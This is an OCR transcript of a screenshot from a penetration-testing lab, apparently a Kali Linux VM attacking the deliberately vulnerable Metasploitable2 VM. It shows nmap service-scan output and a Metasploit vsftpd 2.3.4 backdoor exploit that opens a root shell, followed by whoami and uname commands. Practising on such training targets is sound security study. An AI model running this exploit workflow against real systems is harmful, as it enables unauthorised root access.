 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Metasploitable2 - Linux ...
kali@kali: ~
kali@kali: ~
[Screenshot]
12:35 AM
0%
Metasploitable2 - Linux - Mozilla Firefox
Metasploitable2 - Linux
kali@kali: ~
File Actions Edit View Help
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable
| uptime: 0 days, 2:42:52
| source ident: nmap
| source host: 59B46CF.78DED367.FFFA6D49.IP
|_ error: Closing Link: teoiyftka[192.168.1.
8009/tcp open ajp13 Apache Jserv (Protocol
|_ajp-methods: Failed to get a valid response
8180/tcp open http Apache Tomcat/Coyote
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
MAC Address: 24:EE:9A:54:62:26 (Intel Corpora
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain
Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 57m24s, deviation: 2h00m0
|_nbstat: NetBIOS name: METASPLOITABLE, NetBI
n> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
kali@kali: ~
File Actions Edit View Help
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.7 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.7:21 - USER: 331 Please specify the password.
[+] 192.168.1.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.1.7:6200) at 2020-06-22 00:17:15 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
中
下午 12:35
2020/6/22
9